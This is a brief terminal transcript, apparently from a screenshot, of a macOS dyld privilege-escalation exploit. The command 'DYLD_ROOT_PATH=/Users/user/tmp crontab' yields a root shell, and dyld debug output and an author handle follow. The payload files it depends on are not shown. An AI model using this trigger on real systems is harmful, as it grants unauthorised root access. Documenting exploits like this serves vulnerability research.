 1. sh
yosemite:~ user$ DYLD_ROOT_PATH=/Users/user/tmp crontab
bash-3.2# echo "$MUYMACHO"
muymacho
@_luism
DEBUG INFOZ
segment 0x12
loadAddress: 0x0001084a8000
dyld_target: 0x7fff654b1000
bash-3.2#